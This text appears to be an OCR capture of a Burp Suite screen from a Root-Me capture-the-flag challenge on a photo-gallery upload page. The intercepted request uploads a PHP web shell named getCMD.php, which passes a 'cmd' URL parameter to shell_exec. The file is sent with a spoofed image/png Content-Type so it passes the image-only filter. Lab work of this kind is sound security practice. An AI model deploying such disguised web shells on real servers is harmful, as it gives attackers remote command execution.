 Burp Suite Community Edition v2020.11.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
1
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
5
INSPECTOR
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 361
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4bBq93nUW4PmYjiz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=db4m751e2587gmq47q665830q7
14 Connection: close
15
16 ------WebKitFormBoundary4bBq93nUW4PmYjiz
17 Content-Disposition: form-data; name="file"; filename="getCMD.php"
18 Content-Type: image/png
19
20 <?php
21 echo "I am HACKER <br>";
22 if(isset($_GET["cmd"]))
23 {
24 $output = shell_exec($_GET["cmd"]);
25 echo "<pre>$output</pre>";
26 }
27 ?>
28 ------WebKitFormBoundary4bBq93nUW4PmYjiz--
29
4
? Search... 0 matches
challenge01.root-me.org/web-se
Not secure | challenge01.root-me.org/web-serveur/ch21/?action=u
Photo gallery v 0.03
| defaced | upload | pirate
Upload your photo
Choose File getCMD.php upload
NB : only GIF, JPEG or PNG are accepted
2
3